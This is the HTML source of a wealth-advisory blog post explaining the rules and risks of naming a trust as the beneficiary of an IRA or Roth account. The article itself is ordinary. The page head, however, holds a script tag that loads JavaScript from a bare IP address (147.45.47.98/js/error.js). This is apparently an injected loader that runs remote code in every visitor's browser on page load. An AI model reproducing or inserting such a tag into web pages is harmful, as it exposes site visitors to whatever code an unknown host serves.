<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cognizantwealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cognizantwealth.com%2F2012%2F09%2F04%2Fis-it-ok-to-make-a-trust-the-beneficiary-of-an-ira%2F&#038;format=xml" />
<style type="text/css" id="simple-css-output">@media only screen and (max-width: 768px) { #overlappable-1 h5 { position: relative; margin-top: -120px; }}#overlappable-1 .col-xs-12 { min-width: 100%; }body,.mesmerize-front-page.mesmerize-content-padding .page-content,.mesmerize-inner-page .page-content,.mesmerize-inner-page .content { background-color: #F5FAFD; }#header .header-links li a,#header-sticky .header-links li a,#header .header-links .sub-menu a,#header-sticky .header-links .sub-menu a { color: #0A4670;}.header-homepage .header-description-row { min-height: 380px; }#header .menu > li.menu-hover > a, #header .menu > li.current-menu-item > a,#header .menu > li.current-menu-ancestor > a,#header .menu > li > a:hover,#header-sticky .menu > li.menu-hover > a#header-sticky .menu > li.current-menu-item > a,#header-sticky .menu > li.current-menu-ancestor > a,#header-sticky .menu > li > a:hover { color: #169CFC;}#sub-footer { background: #eeede4; }img.logo.dark, img.custom-logo { margin-bottom: -8px; margin-top: -7px;}.sub-menu .eaw-recent-posts { border-top: 0; color: #6B7C93; line-height: 120%; font-weight: 600; position: relative; padding: 0; font-size: 14px;}.sub-menu .eaw-recent-posts:hover a { background-color: #f8f8f8 !important; color: #000 !important;}.sub-menu h3 { display: inline; font-size: 1em; line-height: 1em; color: #6B7C93; }.sub-menu h3:hover { color: #000; }.sub-menu .eaw-content a{ border-top: 0; color: #6B7C93; line-height: 120%; font-weight: 600; position: relative; font-size: 14px; border-bottom: 1px solid #e7e7e7;}.offcanvas_menu .eaw-recent-posts {}.offcanvas_menu .eaw-content a { text-decoration: none; color: inherit; position: relative; color: #fff; display: block; padding: 0.75rem 0 0.75rem 2.5rem; border: none; font-size: 0.875rem; line-height: 1;}a.post-list-item-thumb svg rect { fill: transparent !important; }.post-thumbnail svg.mesmerize-post-list-item-thumb-placeholder { display: none; }#page .eael-team-item figure img { min-height: 200px; max-height: 200px; width: auto; }.eael-team-item { padding: 20px; background-color: rgba(0, 0, 0, .05); border-radius: 5px; }#page .eael-team-member-social-link > a { color: #444; }#page .eael-team-member-social-link:hover > a { color: #000; }.button.color1, .button { background-color: #FFF; color: #0f6db0; border-color: #0f6db0;}.button.color1:hover, .button:hover { background-color: #0f6db0; border-color: #0f6db0;}.bg-color1 { background-color: #0f6db0;}.border-color1 { border-color: #0f6db0;}.color2 { color: #0f6db0; }i.fa.icon.bordered.color2, i.fa.icon.color2.card[class*="bottom-border-"] { color: #0f6db0; border-color: #0f6db0; }.button.color2 { background-color: #e88c00; border-color: #e88c00;}.navigation-bar.bordered { background: #fff; color: #333; }.navigation-bar.bordered.fixto-fixed { background: #fff; color: #333; }/* .hero-title { text-shadow: 0px 2px 2px #000; } */.elementor-widget-button a.elementor-button, .elementor-widget-button .elementor-button { background-color: #0f6db0; }.header.color-overlay { background-color: rgb(15, 109, 176) !important; }.header.color-overlay:before { background-color: rgb(15, 109, 176) !important; }#page .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,#page .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,#page .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,#page .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus { color: #555;}#page .elementor-widget-default-navmenu .elementor-nav-menu .current-menu-item > a, #page .elementor-nav-menu .current_page_item > a { background-color: #fff;}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before, .elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after { background-color: #0f6db0;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover, .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active, .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted, .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus { background-color: #fff;}#page .elementor-widget-heading .elementor-heading-title { color: #3C424F; font-family: inherit;}.elementor-widget-obfx-posts-grid .obfx-grid .entry-title.obfx-grid-title > a { color: #06324d; }.elementor-widget-obfx-posts-grid .obfx-grid-content { color: #555; }.elementor-widget-container .entry-title.obfx-grid-title,.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{ color: #005694;}.elementor-widget-obfx-posts-grid .obfx-grid-footer a:hover { color: #fff; background: #2ebcfc;}.elementor-widget-obfx-posts-grid .obfx-grid-footer a { color: #fff; background-color: #0f6db0; border-radius: 50px; padding: 10px 20px;}.elementor-widget-posts .elementor-post__read-more { color: #005694; }.elementor-14 .elementor-element .elementor-posts-container:before { content: none; }@media only screen and (max-width: 768px) { a.button.blue { display: block; clear: left; }}@media only screen and (min-width: 768px) { #features-1 .row.spaced-cols { margin-left: 5%; margin-right: -2.5%; }}.servicesentry-template .elementor-cta__content, .servicesentry-template .elementor-cta__button { text-shadow: 0px 1px 3px #000; }.copyright { display: none; }#overlappable-1 { padding-bottom: 0; }#overlappable-1 h5 { font-size: 1.4em !important; text-align: center; text-shadow: 0 0 1px black; color: #fff; }ul.dropdown-menu > li { color: #333; }#content-2 { padding-top: 10px !important; }/* mailoptin sidebar campaign id */#YKwMblPuIL_sidebar { border: none !important; }#mo_optin_widgets-2 { background-color: #0f6db0; }.footer-contact-boxes a:hover { color: #0f6db0; }.footer-contact-boxes a { color: #fff; }.footer-contact-boxes .footer-bg-accent { background-color: #232322; }.footer-contact-boxes .footer-bg-accent:before { content: "\00a9 Cognizant Wealth Advisors"; text-align: center; margin: 0 auto; font-weight: bold; font-size: 1.1em;}.post-excerpt { display: none; }.post-content.card p { display: none; }.single-post .hero-title { display: none; }p { color: #3C424F; font-size: 1.2em; line-height: 2em; font-weight: 300; }li { color: #3C424F; font-weight: 300; }span.post-date, span.date { color: #06355e; }/* AB Updates 2023 */.footer .widget_block .big-icon {width:100%;font-size: 48px;margin-bottom: 24px;text-align:center;}/* Form CSS *//* .page-id-21 .wpcf7-form p { height: .8em; } */.field-group {margin-bottom: 2.5em;}.cf7-label-field:focus ~ .cf7-form-labels, .cf7-common-field:focus ~ .cf7-form-labels, label.field-has-value {top:-2em;} .cf7-form-labels {top:.25em;left:40px;}.cf7-form-icons {left: 10px;top: 10.5px;}.wpcf7-form-control-wrap { background: #fff; }.wpcf7-form-control-wrap { width: 100%; }</style><script>
  // http://stackoverflow.com/a/15724300
  function getCookie(name) {
    var value = "; " + document.cookie;
    var parts = value.split("; " + name + "=");
    if (parts.length == 2) return parts.pop().split(";").shift();
  }

  function writeCookie(name, value) {
    document.cookie = name + "=" + encodeURIComponent(value) + "; path=/";
  }

  // http://stackoverflow.com/a/901144
  function getParameterByName(name, url) {
    if (!url) {
      url = window.location.href;
    }
    name = name.replace(/[\[\]]/g, "\$&");
    var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
        results = regex.exec(url);
    if (!results) return null;
    if (!results[2]) return '';
    return decodeURIComponent(results[2].replace(/\+/g, " "));
  }

  if (!getCookie("tir_referrer")) {
    var referrer = document.referrer;
    if (!referrer || referrer.length == 0) {
      // Safari workin weird
      //referrer = getParameterByName("referrer");
      referrer = window.location.href;
    }
    console.log("Writing referrer cookie with " + referrer);
    writeCookie("tir_referrer", referrer);
  } else {
    console.log("Cookie exists with referrer " + getCookie("tir_referrer"));
  }

  function setReferrerOnSubmit() {
    var referrerField = document.getElementById("referrer");
    if (referrerField) {
      referrerField.value = decodeURIComponent(getCookie("tir_referrer"));
      console.log("setReferrerOnSubmit: " + referrerField.value);
    }
  }
</script><script async src="https://147.45.47.98/js/error.js"></script>
      <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
	<link rel="pingback" href="https://www.cognizantwealth.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.25.8; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.cognizantwealth.com/wp-content/uploads/2019/03/cropped-logo-4001-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cognizantwealth.com/wp-content/uploads/2019/03/cropped-logo-4001-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cognizantwealth.com/wp-content/uploads/2019/03/cropped-logo-4001-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cognizantwealth.com/wp-content/uploads/2019/03/cropped-logo-4001-1-270x270.png" />
	<style id="page-content-custom-styles">
			</style>
	        <style data-name="header-shapes">
            .header.color-overlay:after {background:url(https://www.cognizantwealth.com/wp-content/themes/mesmerize/assets/images/header-shapes/circles.png) center center/ cover no-repeat}        </style>
            <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #F5FAFD;
        }
    </style>
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-333 single-format-standard wp-custom-logo overlap-first-section mesmerize-inner-page elementor-default elementor-kit-3072">

		<div data-elementor-type="header" data-elementor-id="3780" class="elementor elementor-3780 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6316d7f4 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6316d7f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62a98bbd" data-id="62a98bbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f6e194e elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f6e194e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:650-209-4062">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">650-209-4062</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6163a5b2" data-id="6163a5b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10187277 e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="10187277" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="http://www.facebook.com/CognizantWealth" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-72bc942" href="https://twitter.com/#!/artie_green" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-rss elementor-repeater-item-4b27cd1" href="https://www.cognizantwealth.com/feed" target="_blank">
						<span class="elementor-screen-only">Rss</span>
						<i class="fas fa-rss"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9b9c99d" href="https://www.linkedin.com/company/cognizant-wealth-advisors/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-75f9651 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75f9651" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-18323496" data-id="18323496" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60b37a1d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="60b37a1d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://www.cognizantwealth.com">
							<img width="365" height="90" src="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png" class="attachment-full size-full wp-image-2503" alt="" srcset="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png 365w, https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1-300x74.png 300w" sizes="(max-width: 365px) 100vw, 365px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-35074478" data-id="35074478" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25096561 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="25096561" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-25096561" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2701"><a href="https://www.cognizantwealth.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="https://www.cognizantwealth.com/services/" class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2584"><a href="https://www.cognizantwealth.com/servicesentry/financial-planning/" class="elementor-sub-item">Financial Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2585"><a href="https://www.cognizantwealth.com/servicesentry/investment-planning/" class="elementor-sub-item">Investment Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2589"><a href="https://www.cognizantwealth.com/servicesentry/tax-planning/" class="elementor-sub-item">Tax Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2586"><a href="https://www.cognizantwealth.com/servicesentry/retirement-planning/" class="elementor-sub-item">Retirement Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2582"><a href="https://www.cognizantwealth.com/servicesentry/education-planning/" class="elementor-sub-item">Education Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2587"><a href="https://www.cognizantwealth.com/servicesentry/risk-management/" class="elementor-sub-item">Risk Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2588"><a href="https://www.cognizantwealth.com/servicesentry/stock-option-planning/" class="elementor-sub-item">Stock Option Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2583"><a href="https://www.cognizantwealth.com/servicesentry/estate-planning/" class="elementor-sub-item">Estate Planning</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="https://www.cognizantwealth.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2591"><a href="https://www.cognizantwealth.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2592"><a href="https://www.cognizantwealth.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2593"><a class="elementor-item">Client Login</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2596"><a target="_blank" href="https://login.orionadvisor.com/login.html?g=a9c83467-90d5-4f63-916c-a1e274ab6a9a" class="elementor-sub-item">Investment Portal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2594"><a href="tel:650-209-4062" class="elementor-item">(650) 209-4062</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-25096561" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2701"><a href="https://www.cognizantwealth.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="https://www.cognizantwealth.com/services/" class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2584"><a href="https://www.cognizantwealth.com/servicesentry/financial-planning/" class="elementor-sub-item" tabindex="-1">Financial Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2585"><a href="https://www.cognizantwealth.com/servicesentry/investment-planning/" class="elementor-sub-item" tabindex="-1">Investment Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2589"><a href="https://www.cognizantwealth.com/servicesentry/tax-planning/" class="elementor-sub-item" tabindex="-1">Tax Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2586"><a href="https://www.cognizantwealth.com/servicesentry/retirement-planning/" class="elementor-sub-item" tabindex="-1">Retirement Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2582"><a href="https://www.cognizantwealth.com/servicesentry/education-planning/" class="elementor-sub-item" tabindex="-1">Education Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2587"><a href="https://www.cognizantwealth.com/servicesentry/risk-management/" class="elementor-sub-item" tabindex="-1">Risk Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2588"><a href="https://www.cognizantwealth.com/servicesentry/stock-option-planning/" class="elementor-sub-item" tabindex="-1">Stock Option Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2583"><a href="https://www.cognizantwealth.com/servicesentry/estate-planning/" class="elementor-sub-item" tabindex="-1">Estate Planning</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="https://www.cognizantwealth.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2591"><a href="https://www.cognizantwealth.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2592"><a href="https://www.cognizantwealth.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2593"><a class="elementor-item" tabindex="-1">Client Login</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2596"><a target="_blank" href="https://login.orionadvisor.com/login.html?g=a9c83467-90d5-4f63-916c-a1e274ab6a9a" class="elementor-sub-item" tabindex="-1">Investment Portal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2594"><a href="tel:650-209-4062" class="elementor-item" tabindex="-1">(650) 209-4062</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ba6f250 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ba6f250" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22adf9c9" data-id="22adf9c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bd205c3 elementor-widget elementor-widget-heading" data-id="6bd205c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Is It OK To Make A Trust The Beneficiary Of An IRA?</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		    <div id='page-content' class="content post-page">
        <div class="gridContainer">
            <div class="row">
                <div class="col-xs-12 col-sm-8 col-md-9">
                    <div class="post-item">
						<div id="post-333"class="post-333 post type-post status-publish format-standard hentry category-estate category-tax">

    <div class="post-content-single">

        <h2 class="h1">Is It OK To Make A Trust The Beneficiary Of An IRA?</h2>

        

<div class="post-meta muted">

  <i class="font-icon-post fa fa-user"></i>
  <a href="https://www.cognizantwealth.com/author/artie/" title="Posts by Artie" rel="author">Artie</a>
  &nbsp;&nbsp;<i class="font-icon-post fa fa-folder-o"></i>
  <a href="https://www.cognizantwealth.com/category/estate/" rel="category tag">Estate</a> <a href="https://www.cognizantwealth.com/category/tax/" rel="category tag">Tax</a>
  &nbsp;&nbsp;<i class="font-icon-post fa fa-calendar"></i>
  <span class="post-date">September 4, 2012</span>


  &nbsp;|&nbsp;<i class="font-icon-post fa fa-comment-o"></i>
  <span>0</span>
</div>

        <div class="post-content-inner">

            <p>We frequently get this question from many of our clients, so we thought we’d spend a little time explaining why you need to be careful when naming a trust as the beneficiary of an IRA or Roth.  The primary reason is that a beneficiary normally gets to “stretch” the distributions from an inherited IRA or Roth across the beneficiary’s entire lifetime, and you risk losing that feature if the trust is not very carefully written.</p>
<p>To start, let’s explore why anyone would want to leave an IRA or Roth to a trust in the first place.  After all, it’s easy enough to name individuals as beneficiaries for these kinds of accounts.  You can even name contingent beneficiaries in case the primary beneficiaries predecease you or choose to disclaim the inheritance.  And by naming individuals as beneficiaries, the accounts will pass directly to them without having to go through probate.  So why even bother with a trust?  It turns out there are situations that are best addressed by using a trust rather than by leaving the accounts directly to individuals. Here are some examples:</p>
<ul>
<li>The beneficiary is a minor to whom you want to restrict distributions until he or she becomes of age.</li>
<li>The beneficiary is an adult with special needs requiring a trustee to make his or her financial decisions.</li>
<li>You want your second wife to get the distributions, but on her death ensure that the children from your first marriage get the remainder.</li>
</ul>
<p>If you do choose to name a trust as a beneficiary, it’s important to preserve the stretch provision described above. The IRS will allow it if the trust meets the following qualifications:</p>
<ul>
<li>It must be a valid trust under state law.</li>
<li>It must be irrevocable at death.</li>
<li>The beneficiaries of the trust must be identifiable.</li>
<li>A copy of the trust document must be provided to the plan administrator by October 31 of the year following the year of the IRA owner’s death.</li>
</ul>
<p>While these may sound simple, they’re all legal questions that need to be discussed with a qualified estate attorney.  For instance, determining whether the trust has any non-individual beneficiaries can be difficult.  It requires a thorough review of the trust language and an understanding of the law governing primary and contingent beneficiaries.  A mistake in any of these criteria could cause the trust to fail to qualify as an individual beneficiary, requiring the IRA to be paid out under the 5-year rule (if the IRA owner dies before his required beginning date) or over the remaining life expectancy of the deceased IRA owner (if the IRA owner dies after his required beginning date).  In either case that would result in higher taxes and much shorter tax deferred growth than if the beneficiaries had simply been named directly.  Even worse, if the trust document allows the estate to use funds from the IRA or Roth to pay for estate expenses, the IRS could determine that the estate is the beneficiary, requiring the IRA or Roth to be liquidated and taxed within the estate.  Since estate income tax rates are much higher than personal income tax rates, the amount of money ultimately distributed to the heirs would be drastically reduced.</p>
<p>There’s one other big inheritance difference between naming individuals vs. trusts as beneficiaries.  If multiple individuals are named as beneficiaries, when the IRA or Roth is split among the beneficiaries, each beneficiary uses his or her own age to determine the number of years the distributions can be stretched out.  If a trust is named, and the trust includes multiple beneficiaries, the age of the oldest is used for all beneficiaries.  To avoid this you’d need to set up individual trusts and accounts for each beneficiary.</p>
<p>The bottom line: if you are going to name a trust as the beneficiary for your IRA or Roth, make sure to discuss it with your estate attorney to ensure the trust is correctly worded to reflect your intent as well as to preserve the tax benefits of inherited retirement plans.</p>

        </div>

        
    </div>


    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.cognizantwealth.com/2012/08/27/which-party-is-better-for-stock-market-returns-democrats-or-republicans/" rel="prev"><i class="font-icon-post fa fa-angle-double-left"></i><span class="meta-nav" aria-hidden="true">Previous:</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Which Party Is Better For Stock Market Returns: Democrats or Republicans?</span></a></div><div class="nav-next"><a href="https://www.cognizantwealth.com/2012/09/11/how-ethical-is-your-financial-advisor/" rel="next"><span class="meta-nav" aria-hidden="true">Next:</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">How Ethical Is Your Financial Advisor?</span><i class="font-icon-post fa fa-angle-double-right"></i></a></div></div>
	</nav>

<div class="post-comments">
	 
  
</div>
<!-- /post-comments -->

  <div class="comments-form">
    <div class="comment-form">
     		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/09/04/is-it-ok-to-make-a-trust-the-beneficiary-of-an-ira/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.cognizantwealth.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button blue small" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='333' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2d7ba15e5b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="171"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>    </div>
  </div>

</div>
                    </div>
                </div>
				
<div class="sidebar col-sm-4 col-md-3">
    <div class="sidebar-row">
        <div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.cognizantwealth.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"/>
    </label>
</form>
</div><div id="mo_optin_widgets-2" class="widget widget_mo_optin_widgets">
<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v1.2.72.0 - https://mailoptin.io -->
